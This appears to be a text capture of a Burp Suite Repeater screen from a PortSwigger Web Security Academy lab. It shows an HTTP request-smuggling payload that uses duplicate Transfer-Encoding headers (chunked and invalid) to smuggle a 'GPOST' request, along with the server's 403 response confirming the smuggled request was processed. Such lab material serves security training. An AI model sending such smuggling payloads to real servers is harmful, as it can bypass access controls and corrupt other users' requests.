 Send Cancel < > Target: https://0a1e002003c7b59f8088f378007c00d2.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a1e002003c7b59f8088f378007c00d2.web-security-academy.net \r \n
3 Cookie: session=zsmRbeHTY4pqBetlApmYJgbBsWpbnoWH \r \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 4 \r \n
7 Transfer-Encoding: chunked \r \n
8 Transfer-Encoding: invalid \r \n
9 \r \n
10 5c \r \n
11 GPOST / HTTP/1.1 \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length: 11 \r \n
14 \r \n
15 x=1 \r \n
16 0 \r \n
17 \r \n
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Selection 10 (0xa)
Selected text
x=1 \r \n
0 \r \n
\r \n
Decoded from: URL encoding
x=1 \r \n
0 \r \n
\r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Inspector
Notes